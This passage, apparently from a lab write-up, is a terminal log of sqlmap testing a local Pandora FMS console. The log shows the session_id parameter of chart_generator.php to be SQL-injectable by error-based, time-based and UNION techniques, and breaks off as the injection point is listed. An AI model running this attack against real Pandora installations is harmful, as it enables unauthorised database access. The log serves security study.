 (k14d1u5㉿kali)-[~/Desktop]
$ sqlmap -u "http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=AAAAAAAAAAAAAA"
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
Pandora
[*] starting @ 16:13:06 /2025-03-16/
[16:13:06] [INFO] testing connection to the target URL
[16:13:06] [WARNING] potential permission problems detected ('Access denied')
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=6obrg8gtmnv...1t17etlu9i'). Do you want to use those [Y/n] y
[16:13:13] [INFO] testing if the target URL content is stable
[16:13:13] [INFO] target URL content is stable
[16:13:13] [INFO] testing if GET parameter 'session_id' is dynamic
[16:13:13] [WARNING] GET parameter 'session_id' does not appear to be dynamic
[16:13:13] [INFO] heuristic (basic) test shows that GET parameter 'session_id' might be injectable (possible DBMS: 'MySQL')
[16:13:13] [INFO] heuristic (XSS) test shows that GET parameter 'session_id' might be vulnerable to cross-site scripting (XSS) attacks
[16:13:13] [INFO] testing for SQL injection on GET parameter 'session_id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[16:13:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:13:21] [WARNING] reflective value(s) found and filtering out
[16:13:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:13:22] [INFO] testing 'Generic inline queries'
[16:13:22] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:13:22] [INFO] GET parameter 'session_id' is 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[16:13:22] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[16:13:22] [WARNING] time-based comparison requires larger statistical model, please wait............ (done)
[16:13:33] [INFO] GET parameter 'session_id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[16:13:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:13:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:13:33] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[16:13:33] [INFO] target URL appears to have 3 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] y
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[16:13:48] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[16:13:49] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
GET parameter 'session_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 105 HTTP(s) requests:
---
Parameter: session_id (GET)